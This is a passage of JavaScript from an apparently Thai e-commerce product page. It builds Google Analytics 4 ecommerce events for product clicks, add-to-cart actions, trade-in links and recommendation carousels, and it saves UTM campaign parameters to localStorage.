						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName);
		}

		$(".tradein-modal .link a").click(function() {
			initGA4SelectTradeInLink(this);
		});

		function initGA4SelectTradeInLink(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_moredetail_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).parent().parent().data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: parseFloat(discount),
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + "detail_product",
					item_list_name: itemListName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		$(".prd-ecosystem a").click(function() {
			initGA4SelectTradeInButton(this);
		});

		function initGA4SelectTradeInButton(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var cateSplit = "";
			if (typeof gtmCategoryAll !== 'undefined') cateSplit = gtmCategoryAll.split("/");
			let item_category1 = cateSplit[0];
			let item_category2 = cateSplit[1];
			let item_category3 = cateSplit[2];
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[0] == undefined) item_category1 = null;
			if (cateSplit[1] == undefined) item_category2 = null;
			if (cateSplit[2] == undefined) item_category3 = null;
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			var item_list_name = itemListName;
			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				ecommerce: {
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: '1',
						item_brand: gtmBrand,
						item_category: item_category1,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: item_list_name,
						item_list_id: item_list_name + '_' + gtmId,
				}
			});
		}

		const urlParams = new URLSearchParams(window.location.search);
		const utm_source = urlParams.get('utm_source');
		const utm_medium = urlParams.get('utm_medium');
		const utm_campaign = urlParams.get('utm_campaign');
		const utm_content = urlParams.get('utm_content');

		if (utm_source != null) {
			localStorage.setItem('utm_source', utm_source);
		}
		if (utm_medium != null) {
			localStorage.setItem('utm_medium', utm_medium);
		}
		if (utm_campaign != null) {
			localStorage.setItem('utm_campaign', utm_campaign);
		}
		if (utm_content != null) {
			localStorage.setItem('utm_content', utm_content);
		}
		function initGA4calculatorDetail(data,event){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategory4 = "null";
				if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
				var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
				var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
				var gtmStock = $("#gtmAvailability-" + gtmId).val();
				var gtmbutton = $(event.currentTarget).text().trim();
				var event;
				if (gtmbutton == 'คำนวณ' || gtmbutton == 'CALCULATE') event = 'pdp_calculator_calculate_click';
				else if (gtmbutton == 'ยืนยันการออกแบบ' || gtmbutton == 'CONFIRM YOUR DESIGN')event = 'pdp_confirm_your_design_click';
				else event = 'pdp_calculator_click'

				if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
					gtmPriceDiscount += gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				var buyOnlineBadge = false;
				if ($(".discount-price").find('.currency-container .amount').length > 0) buyOnlineBadge = true;

				var item_list_id = gtmCategory1 + "_" + gtmId;
				var item_list_name = gtmCategory1;

				if (Object.keys(data).length > 0) {
					if (Object.keys(data).includes(gtmId.toString()) == true) {
					item_list_id = data[gtmId].item_list_id;
					item_list_name = data[gtmId].item_list_name;
					}
				}
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: event,
					calculation_list_id: item_list_id,
					calculation_list_name: gtmbutton,
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: gtmCategory1,
					item_category2: gtmCategory2,
					item_category3: gtmCategory3,
					item_category4: gtmCategory4,
					item_category5: null,
					discount: gtmPriceDiscount,
					price: gtmPrice,
				});
		}
	</script>

	<script type="text/javascript">
	function initGA4YouMayAlsoLike() {
		if ($('#swiper-you-may-also-like .swiper-slide').length == 0) return;

		if ($('.you-may-also-like').length > 0) {
			var _swiper = document.querySelector('#swiper-you-may-also-like').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4YouMayAlsoLikeImpression(); }, 300);
				});
			}
		}

		window.addEventListener('scroll', function(e) {
			initGA4YouMayAlsoLikeImpression();
		});

		// add-to-cart
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = "other_you_may_liked";
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmOnlineDiscountBadge = false;
			if ($(this).closest('.product-plp-card').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if (gtmIsNetPrice == "true") {
				gtmPrice = gtmNetPrice;
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			}else if($(this).closest('.product-plp-card').find('.online-discount.savemore-discount').length > 0){
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
				gtmPrice = gtmPrice;
			}else {
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				gtmPrice = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(gtmPrice),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: gtmPriceDiscount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gtmPrice),
							quantity: 1,
							hp_mc: "SA010303",
							hp_mch1: "SA0103",
							hp_mch2: "SA01",
							hp_mch3: "SA",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');

			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "other_you_may_liked",
							item_list_id: "other_you_may_liked" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id,'other_you_may_liked');
		});
	}

	function initGA4YouMayAlsoLikeImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').each(function(index, elem) {
			var pElem = $('.you-may-also-like');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(elem).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("other_you_may_liked_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "other_you_may_liked",
				item_list_id: "other_you_may_liked" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

		if ($('#swiper-emktspot-recently').length > 0) {
			var _swiper = document.querySelector('#swiper-emktspot-recently').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4RecentlyViewedImpression(); }, 300);
				});
			}
		}

		$('#swiper-emktspot-recently .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "Recently_Viewed",
							item_list_id: "Recently_Viewed" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id, 'Recently_Viewed');
		});

	function initGA4RecentlyViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-emktspot-recently .swiper-slide .product-plp-card ').each(function(index, elem) {
			var pElem = $('#swiper-emktspot-recently');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("Recently_Viewed_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "Recently_Viewed",
				item_list_id: "Recently_Viewed" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function initGA4CompareViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$("td[class^='item-compare first pcom-td-']").each(function(index, elem) {
			var pElem = $('.show_compare');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;
			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var item_id = $(this).attr('data-value');
			var gtmIndex = $(elem).find("#gtmIndex-" + item_id).val();
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");
			var price, discount;
			if($(elem).find('.online-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("pdp_compare_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "pdp_compare",
				item_list_id: "pdp_compare" + '_' + item_id,
			});
 		});
		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}
	$("td[class^='item-compare first pcom-td-']").click(function() {
		var item_id = $(this).attr('data-value');
		var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
		var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
		var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
		let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
